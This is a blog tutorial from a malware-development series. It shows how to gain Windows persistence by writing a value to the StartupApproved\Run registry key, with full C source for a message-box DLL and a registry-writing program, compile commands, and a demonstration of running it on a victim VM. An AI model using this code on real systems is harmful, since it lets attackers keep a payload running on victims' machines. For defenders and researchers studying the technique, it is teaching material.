Malware development: persistence - part 24. StartupApproved. Simple C example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This post is based on my own research into one of the another interesting malware persistence tricks: via StartupApproved Registry key.
StartupApproved
The very first post in the series about persistence, I wrote about one of the most popular and already classic techniques, via Registry Run keys.
An uncommon Registry entry utilized by the standard “startup” process (i.e., the one mostly controlled by Windows Explorer, such as the Run and RunOnce keys, the Startup folder, etc.) after userinit.exe completes its operation, is located at the following location in the Registry:
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\Run
Turns out, this key is populated when entries are enabled or disabled via the Windows Task Manager’s Startup tab:

The good news is that we can use this registry path for persistence.
practical example
First of all, check Registry keys by the following command:
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved" /s

At the next step, as usually, create our “evil” application (hack.c):
/*
hack.c
simple DLL messagebox
author: @cocomelonc
https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html
*/
#include <windows.h>
BOOL APIENTRY DllMain(HMODULE hModule, DWORD nReason, LPVOID lpReserved) {
switch (nReason) {
case DLL_PROCESS_ATTACH:
MessageBox(
NULL,
"Meow-meow!",
"=^..^=",
MB_OK
);
break;
case DLL_PROCESS_DETACH:
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
As usually, just meow-meow messagebox.
Then we just modifying our HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved registry key, like this (pers.c):
/*
pers.c
windows persistence
via StartupApproved
author: @cocomelonc
https://cocomelonc.github.io/malware/2024/03/12/malware-pers-24.html
*/
#include <windows.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
BYTE data[] = {0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
const char* path = "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run";
const char* evil = "Z:\\2024-03-12-malware-pers-24\\hack.dll";
LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR) path, 0, KEY_WRITE, &hkey);
printf (res != ERROR_SUCCESS ? "failed open registry key :(\n" : "successfully open registry key :)\n");
res = RegSetValueEx(hkey, (LPCSTR)evil, 0, REG_BINARY, data, sizeof(data));
printf(res != ERROR_SUCCESS ? "failed to set registry value :(\n" : "successfully set registry value :)\n");
// close the registry key
RegCloseKey(hkey);
return 0;
}
As you can the the logic of our Proof of Concept is pretty simple - we set the value of the registry entry to 0x02 0x00... binary value.
demo
Let’s go to see everything in action. First of all, compile our “malware” DLL:
x86_64-w64-mingw32-g++ -shared -o hack.dll hack.c -fpermissive

Then, compile our PoC:
x86_64-w64-mingw32-g++ -O2 pers.c -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Finally, run it on the victim’s machine. In my case, for Windows 10 x64 v1903 VM, it is looks like this:
.\pers.exe

As you can see, I also checked registry again:
reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved" /s

Then, logout and login again:


But unexpectedly it didn’t work for me…
Then, I just update the name of entry:

Logout and login, little bit wait…. and it’s worked perfectly….


So I updated one line in my script:
/*
pers.c
windows persistence
via StartupApproved
author: @cocomelonc
https://cocomelonc.github.io/malware/2024/03/12/malware-pers-24.html
*/
#include <windows.h>
#include <stdio.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
BYTE data[] = {0x02, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
const char* path = "Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\StartupApproved\\Run";
const char* evil = "C:\\temp\\hack.dll";
LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPCSTR) path, 0, KEY_WRITE, &hkey);
printf (res != ERROR_SUCCESS ? "failed open registry key :(\n" : "successfully open registry key :)\n");
res = RegSetValueEx(hkey, (LPCSTR)evil, 0, REG_BINARY, data, sizeof(data));
printf(res != ERROR_SUCCESS ? "failed to set registry value :(\n" : "successfully set registry value :)\n");
// close the registry key
RegCloseKey(hkey);
return 0;
}
But there is a caveat. Sometimes when I tested this feature, it launched like Skype for me:


As you can see, everything worked perfectly as expected! =^..^= :)
This technique is used by APT groups like APT28, APT29, Kimsuky and APT33 in the wild. In all honesty, this method is widely employed and widespread due to its extreme convenience in deceiving the victims.
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
This is a practical case for educational purposes only.
ATT&CK MITRE: T1547.001
Malware persistence: part 1
APT28
APT29
Kimsuky
APT33
source code in github
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




